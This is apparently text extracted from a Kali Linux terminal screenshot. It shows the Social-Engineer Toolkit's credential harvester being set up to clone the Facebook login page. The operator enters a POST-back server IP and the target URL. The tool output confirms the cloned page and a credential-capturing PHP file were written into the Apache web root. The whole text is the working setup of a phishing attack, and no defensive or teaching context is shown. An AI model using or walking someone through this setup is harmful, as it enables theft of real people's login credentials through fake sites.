 root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
root@kali: ~ root@kali: ~ root@kali: /var/www
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a repo
rt
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.0.102
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_d
ate.txt
Feel free to customize post.php in the /var/www directory
[*] All files have been copied to /var/www
{Press return to continue}
KALI LINUX
The quieter you become, the more you are able to hear.